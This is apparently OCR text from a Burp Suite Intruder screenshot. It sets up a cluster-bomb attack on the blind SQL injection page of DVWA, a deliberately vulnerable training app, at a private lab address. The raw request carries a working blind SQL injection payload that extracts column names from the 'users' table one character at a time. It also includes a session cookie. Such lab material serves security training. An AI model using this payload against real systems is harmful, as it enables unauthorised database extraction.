 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.56.111
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/sqli_blind/ ?id=
1%27%20and%20if(substring((select%20column_name%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA=DATABASE()%20and%20TABLE_NAME=%27users%27%20limit%20§0§,1),§1§,1)=%27§u§%27,1,0)%20--%20 &Submit=Submit
HTTP/1.1
2 Host: 192.168.56.111
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: security_level =0; PHPSESSID =3ffdf80799d9d841537c7968 ; security=low
9 Connection : close
10